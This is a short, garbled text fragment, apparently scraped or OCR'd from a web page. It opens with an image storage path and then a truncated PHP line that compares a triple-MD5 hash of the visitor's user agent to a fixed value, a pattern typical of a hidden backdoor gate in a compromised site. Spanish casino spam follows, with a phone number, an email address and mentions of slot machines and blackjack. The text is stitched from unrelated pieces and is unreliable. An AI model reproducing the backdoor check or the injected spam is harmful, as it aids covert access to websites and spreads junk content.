
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Casino El Recreo
Casino El Recreo
Con una gama masiva de más de cien máquinas
Tarjetas de Crédito.
Estrategias de blackjack 